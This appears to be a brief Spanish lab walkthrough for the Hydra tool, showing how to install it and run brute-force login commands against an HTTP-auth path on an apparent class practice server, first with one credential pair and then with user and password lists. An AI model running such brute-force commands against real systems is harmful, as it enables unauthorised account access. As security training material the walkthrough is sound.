HYDRA:

1. instalar hydra






2. Localizamos la carpeta:

3. Usamos el comando: hydra -l root -p password attackdirect.samsclass.info http-get /brute0/


4. Creamos dos archivos:


y usamos el siguiente comando: hydra -L /home/kali/Desktop/users -P /home/kali/Desktop/password

